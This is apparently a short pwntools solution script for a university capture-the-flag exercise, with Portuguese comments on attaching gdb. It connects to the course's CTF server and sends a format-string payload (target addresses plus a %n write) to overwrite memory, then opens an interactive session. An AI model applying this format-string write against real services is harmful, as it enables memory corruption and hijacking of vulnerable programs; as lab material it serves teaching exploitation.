 from pwn import *
LOCAL = False
if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb para dar attach ao processo
    Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
    (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
    Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
    """
    pause()
else:
    p = remote("ctf-fsi.fe.up.pt", 4005)
p.recvuntil(b"here...")
p.sendline(b"\x24\xB3\x04\x08\x24\xB3\x04\x08%.48871x%n")
p.interactive()